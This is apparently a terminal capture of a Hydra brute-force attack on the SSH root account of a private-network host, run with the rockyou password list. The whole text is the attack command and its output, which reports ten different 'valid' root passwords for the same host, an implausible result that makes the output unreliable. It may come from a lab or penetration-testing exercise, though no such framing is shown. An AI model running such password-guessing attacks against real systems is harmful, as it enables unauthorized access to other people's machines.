 (phoenix㉿Phoenix77)-[~]
$ hydra -l root -P rockyou.txt ssh://192.168.100.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 12:05:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.100.6:22/
[22][ssh] host: 192.168.100.6   login: root   password: 12345
[22][ssh] host: 192.168.100.6   login: root   password: 123456789
[22][ssh] host: 192.168.100.6   login: root   password: rockyou
[22][ssh] host: 192.168.100.6   login: root   password: abc123
[22][ssh] host: 192.168.100.6   login: root   password: password
[22][ssh] host: 192.168.100.6   login: root   password: iloveyou
[22][ssh] host: 192.168.100.6   login: root   password: princess
[22][ssh] host: 192.168.100.6   login: root   password: 1234567
[22][ssh] host: 192.168.100.6   login: root   password: 12345678
[22][ssh] host: 192.168.100.6   login: root   password: nicole